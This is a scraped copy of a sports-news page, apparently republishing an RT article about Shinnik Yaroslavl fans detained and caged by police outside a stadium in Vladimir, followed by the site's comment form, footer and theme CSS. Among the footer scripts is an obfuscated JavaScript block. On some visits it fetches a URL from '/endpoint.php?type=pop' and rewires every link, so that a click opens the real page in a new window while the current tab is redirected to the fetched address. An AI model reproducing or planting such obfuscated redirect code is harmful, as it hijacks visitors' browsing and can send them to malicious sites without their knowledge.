            <img src="https://cdni.rt.com/files/2021.09/thumbnail/614f2de385f54015d24c8087.jpg" alt="Zaki Anwari (inset) and a plane escorting evacuees at Hamid Karzai International Airport in August © Twitter | © Sgt Isaiah Campbell / US Marine Corps via Reuters"><figcaption><a href="/sport/535822-zaki-anwari-plane-kabul-airport-afganistan/">‘I want justice’: Brother of tragic Afghan footballer who fell from plane in desperate escape bid wants answers from US government</a></figcaption></figure>
</blockquote>
<p><em>“Fans of Shinnik&nbsp;go&nbsp;to Vladimir… in an organized group on two buses of about 100 people,”</em> it alleged. <em>“The rest&nbsp;get there on their own.</em></p>
<p><em>“Even at the entrance to the city&nbsp;on the buses, they notice that an unknown car&nbsp;is following them. They arrive at a place not far from the stadium and organize a five-to-seven-minute walk to&nbsp;[the ground]. The car continues to follow the fans.</em></p>
<p><em>“When approaching the stadium, a policeman with a megaphone suddenly appears and shouts loudly. Some do not notice him, but most of them go to the sidewalk.</em></p>
<p><em>“Guest fans reach the stadium, pass through the frames of metal detectors and&nbsp;see the controllers waiting in&nbsp;the territory of the arena. Suddenly, the security forces take the group into a cordon.</em></p>
<p><em>“Conversations with the police begin, attempts to find out: ‘What’s the matter?’ They do not lead to anything: the [security leader] shrugs his hands – he has an order to localize the group and he cannot do anything about it.</em></p>
<blockquote><p>
        <span><strong>Also on rt.com</strong></span></p>
<figure>
            <img src="https://cdni.rt.com/files/2021.09/thumbnail/61518a932030274e63024d87.jpg" alt="Metalist fans were kept behind a fence for their match at Kryvbas © Instagram / dimasdovgal7091 | © Instagram / zoryalondonsk"><figcaption><a href="/sport/535900-metalist-kryvbas-ukraine-fans-cage/">Club likens decision to cage football fans to a concentration camp, claims ‘outrageous’ move ‘violated rights of free citizens’</a></figcaption></figure>
</blockquote>
<p><em>“Then the security forces pull their first victim out of the crowd. People are outraged… and call on the police to stop the lawlessness. At the same time, they do not commit any violence or aggressive actions in relation to representatives of the authorities. </em></p>
<p><em>“Instead of answering, [they] begin to pull people out one at a time in order to shove them roughly into the paddy wagon, where there was not even a light.”</em></p>
<p>The account claimed that a woman needed an ambulance and about 100 people were taken to an outdoor cage where they were ignored by police in cold and rainy conditions for around three hours.</p>
<p>Small groups of people were then allegedly <em>“interrogated for&nbsp;40-to-50 minutes”</em>.</p>
<p><em>“Some are released after drawing up a protocol on an administrative offense, but very reluctantly and only after watching a video from the stadium,”</em> they said.</p>
<blockquote><p>
        <span><strong>Also on rt.com</strong></span></p>
<figure>
            <img src="https://cdni.rt.com/files/2021.09/thumbnail/614c951785f540600c7bbd8b.jpg" alt="One furry pitch invader in Bosnia made headlines. © Twitter @SkySports"><figcaption><a href="/sport/535646-football-dog-pitch-invasion-nutmeg/">WATCH: Pitch-invading dog shows pedigree by NUTMEGGING player in Bosnian league</a></figcaption></figure>
</blockquote>
<p><em>“Others are transferred to the assembly hall for later, while some are sent straight to the cell. </em></p>
<p><em>“[Some] who do not have documents with them are filed with a violation of antiquated measures – they were in a public place without a passport – and a fine of 5,000 rubles [$69] is imposed.”</em></p>
<p>The account claimed that a bus was forced to leave without fans while another waited, with some supporters only released at 2am and others <em>“awaiting trial”</em>.</p>
<p>League bosses issued a statement saying they were<em> “clarifying all the circumstances of this episode”</em>, adding that the<em> “restrictive measures taken against the guests look excessive at first glance.”</em></p>
<p><em>“The Russian Football Union and the Football National League will [announce] all the details of the&nbsp;[investigation] as new information becomes available,”</em> they said.&nbsp;</p>
<p>Blogger Yevgeny Savin, who is the founder and president of Moscow-based FNL 2 club&nbsp;FC Krasava, shared Kulakov’s footage with his Instagram following of more than 775,000 and said:<em> “No one here whitewashes fans and so on, but football without fans, with empty stands, is dull sh*t – and in FNL 2, it is doubly dull sh*t.&nbsp;My opinion.”</em></p>
<blockquote><p>
        <span><strong>Also on rt.com</strong></span></p>
<figure>
            <img src="https://cdni.rt.com/files/2021.09/thumbnail/614c60902030276d9755ad73.jpg" alt="Paqueta was cautioned after a run-in with the referee. © Twitter"><figcaption><a href="/sport/535613-paqueta-rainbow-flick-yellow-card/">‘This is stupid’: Fans stunned as Lyon star Paqueta receives yellow card after ‘showboating’ (VIDEO)</a></figcaption></figure>
</blockquote>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/04/russian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='121' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2021/10/04/former-turkish-football-star-on-the-run-from-police-after-alleged-involvement-in-fatal-shooting-caused-by-road-rage/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2021/10/04/moscow-sexologist-links-tennis-champ-daniil-medvedevs-new-haircut-to-a-sharp-jump-in-self-esteem-after-us-open-glory/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0
body_size: 16877
content:
/*
Theme Name: Multi Sports
Theme URI: https://www.luzuk.com/themes/free-sports-wordpress-theme/
Author: Luzuk
Author URI: https://www.luzuk.com/
Description: This Multi Sports theme is an extraordinary theme that is a perfect fit for any kind of sports. Let it be cricket, Rugby, Soccer, Hockey, Tennis, Basketball, Football, Volleyball, Baseball, Games, Trainer, Players or any other sports this theme is capable to serve all sports and any sport-related website including sports clubs and sports training academies. Its layout is clean and elegantly crafted to give your site a professional look. Every single section is designed with simplicity and is tailored to match your taste as it has a theme customizer that offers plenty of personalization options. It is 100% responsive and makes your site fit perfectly in all the screen sizes. Packed with secure and clean codes, it can attract a lot of visitors on your site due to its SEO friendly design. Multi Sports theme is optimized to deliver fast loading pages and extraordinary web experience to your visitors. The Bootstrap based design not only gives a strong foundation to your website but also grants you enough flexibility. The stunning animations add to the attractiveness of your website. It offers everything that you need to build a sophisticated and captivating sports website. Demo: https://luzukdemo.com/demo/multi-sports/
Requires at least: 5.0
Tested up to: 5.5
Requires PHP: 7.2.24
Version: 1.5
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multi-sports
Tags: one-column, two-columns, right-sidebar, left-sidebar, grid-layout, custom-colors, custom-background, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, full-width-template, threaded-comments, translation-ready, blog, e-commerce, portfolio

Multi Sports WordPress Theme, Copyright 2020 Luzuk
Multi Sports is distributed under the terms of the GNU GPL
*/

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}
body {
	margin: 0; 
	font-family: 'Raleway', sans-serif;
	overflow-x: hidden;	
	background: #fff;
}
article,
aside,
footer,
header,
nav,
section {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

p{
	color: #525355;
	font-size: 15px;
    line-height: 1.8;
}

pre {
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	text-decoration: none;
}

a:active,
a:hover {
	outline-width: 0;
}
a:focus, input:focus, textarea:focus, button:focus, .header-box a:focus,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
	outline: -webkit-focus-ring-color auto 1px;
	text-decoration: none;
}
.site-footer a:focus, .site-footer input:focus, .closepop a:focus,
.nav-menu ul ul a:focus, .site-footer button:focus{
	outline-color: #fff;
}
.article_content .read-btn a:focus{
	outline-color: #000;
}
.lz-content a, .entry-content a, .comment-body a, 
.textwidget a, .woocommerce-product-details__short-description a {
    text-decoration: underline;
}
abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}
/*-------------- Alignments ---------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------- Clearings -------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

/*--------- Forms ---------*/

label {
	color: #3f3f3f;
	display: block;
	font-weight: 800;
	margin-bottom: 0.5em;
}

fieldset {
	margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d7d7d7;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	border-color: #3f3f3f;
}

select {
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 3em;
	max-width: 100%;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
	background-color: #f96c96;
	border: 0;
	-webkit-border-radius: 2px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 800;
	line-height: 1;
	padding: 1em 2em;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
}

input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #f96c96;
}

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #3f3f3f;
}
:-moz-placeholder {
	color: #3f3f3f;
}
::-moz-placeholder {
	color: #3f3f3f;
	opacity: 1;
}
:-ms-input-placeholder {
	color: #3f3f3f;
}

/*------ Formatting ---------*/

hr {
	background-color: #bbb;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/*-------- Lists ----------*/

ul,
ol {
	margin: 0 0 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*---------- Tables ---------*/

table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	padding-bottom: 0.5em;
}

th {
	padding: 0.4em;
	text-align: left;
}
tbody, td, th {
    border: 1px dashed;
}

td {
	padding: 0.4em;
}

th:first-child,
td:first-child {
	padding-left: 0;
}

th:last-child,
td:last-child {
	padding-right: 0;
}

/*---------- Links -----------*/
a {
	color: #f96c96;
	text-decoration: none;
}
a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}
.entry-content a,
.entry-summary a,
.widget a,
.site-footer .widget-area a,
.posts-navigation a,
.widget_authors a strong {
	-webkit-transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out, -webkit-box-shadow 130ms ease-in-out;
}
.entry-title a,
.entry-meta a,
.page-links a,
.page-links a .page-number,
.entry-footer a,
.entry-footer .cat-links a,
.entry-footer .tags-links a,
.edit-link a,
.post-navigation a,
.logged-in-as a,
.comment-navigation a,
.comment-metadata a,
.comment-metadata a.comment-edit-link,
.comment-reply-link,
a .nav-title,
.pagination a,
.comments-pagination a,
.site-info a,
.widget .widget-title a,
.widget ul li a,
.site-footer .widget-area ul li a,
.site-footer .widget-area ul li a {
	text-decoration: none;
	-webkit-transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out, -webkit-box-shadow 130ms ease-in-out;
}

/* Fixes linked images */
.entry-content a img,
.widget a img {
	-webkit-box-shadow: 0 0 0 8px #fff;
	box-shadow: 0 0 0 8px #fff;
}

.post-navigation a:focus .icon,
.post-navigation a:hover .icon {
	color: #222;
}

/*------------ Featured Image Hover ----------------*/
.post-thumbnail {
	margin-bottom: 1em;
}
.post-thumbnail img {
    width: auto;
}
.post-thumbnail a img {
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

.post-thumbnail a:hover img,
.post-thumbnail a:focus img {
	opacity: 0.7;
}

/*-------------- Header ----------------*/
.page-template-custom-home-page #header {
    position: absolute;
    width: 100%;
    z-index: 9999;
    background: transparent;
}
#header {
    background: linear-gradient( #f5826d, #f96c96);
}
.menu-section{
	padding: 10px 0;
}
.social-icons {
    margin: 10px 0;
    text-align: right;
}
.social-icons i{
	font-size: 15px;
	color: #fff;
	margin: 0 10px;
}

/* --------- MENUS CSS --------- */
#sidelong-menu {
	background: #f96c96;
	display: inline;
}
.nav-menu ul{
  margin:0;
  padding:0;
  text-align: right;
}
.nav-menu li{
  display:inline-block;
  margin:0;
  position:relative;
}
.nav-menu ul li a{
  color: #fff;
  padding:  10px 15px;
  font-size: 15px;
  display:block;
  font-weight: 600;
}
.nav-menu ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;
}
.nav-menu ul ul ul{
  left: 216px;
  top: 0;
}
.nav-menu ul ul a{
  color: #fff;
  padding: 10px;
  background: #f5826d;
  transition: all 0.5s ease 0s;
}
.nav-menu ul ul a:hover{
	background: #000;
	color: #fff;
}
.nav-menu ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.nav-menu ul li:hover > ul{
  display: block;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after {
    content: '\f0d7';
    font-family: 'Font Awesome 5 Free';
	font-weight: 900;
    position: absolute;
    right: 14px;
    top: 11px;
    font-size: 14px;
}
.sf-arrows .sf-with-ul{
	padding: 10px 25px 10px 10px;
}
.sf-arrows ul .sf-with-ul {
	padding: 10px;
}
.sf-arrows ul .sf-with-ul:hover:after{
    transform: rotate(270deg);
}
.sf-arrows ul .sf-with-ul:after{
	top: 12px;
	right: 15px;
}
.toggle-menu, a.closebtn{
  display: none;
}

/*------------- Navigation -------------*/
.logo {
    padding: 10px 0;
}
.page-template-custom-home-page p.site-description,
.page-template-custom-home-page h1.site-title a, 
.page-template-custom-home-page p.site-title a{
	color: #000;
}
p.site-description{
	font-size: 13px;
    margin: 0;
    color: #fff;
}
h1.site-title, p.site-title {
	margin: 0;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: capitalize;
}
h1.site-title a, p.site-title a{
	color: #fff;
}

/* content-page*/
.single-post .article_content {
	margin-bottom: 10px;
    padding: 10px;
    border:1px solid #cdcdcd;
}
.article_content img {
    padding: 10px 0;
}
.article_content {
    padding: 10px;
    margin-bottom: 15px;
    border: 1px dashed #e4e4e4;
}
.article_content:hover{
	border: 1px solid #f5826d;
}
.article_content:hover h3{
	color: #f96c96;
}
.article_content h3{
	padding: 10px 0;
    font-size: 25px;
    text-align: left;
    color:#1c1a1b;
    margin: 0;
    font-weight: 600;
}
.article_content p{
	margin: 0;
}
.article_content .metabox ,
.metabox1{
   padding: 4px 10px;
   border: 4px double #fff;
   background: #f96c96;
}
.article_content .metabox i,
.article_content .metabox span,
.article_content .metabox a,
.metabox1 span,
.metabox1 i{
	margin-right: 10px;
	color: #fff;
}
.article-text p{
	letter-spacing: 1px;
	margin: 0;
}
.article_content .read-btn {
    margin: 20px 0;
}
.content-area {
    margin: 2em 0;
}

/* --------- SLIDER--------- */
#slider{ 
	max-width:100%;
	padding:0;
}
.slider-bg{
	width: 400px;
    height: 500px;
    position: absolute;
    right: 0;
    z-index: 1;
    background: linear-gradient(to left, rgb(245 130 109 /0.9), rgb(249 108 150 / 0.9), rgb(0 0 0 / 0));
}
#slider img {
	width: 100%;
	height: 500px;
}
.slider-text{
	position: relative;
    width: 300px;
}
.slider-inner-text {
    transform: rotate(-90deg);
    display: block;
    position: absolute;
    top: 240px;
    left: -20px;
}
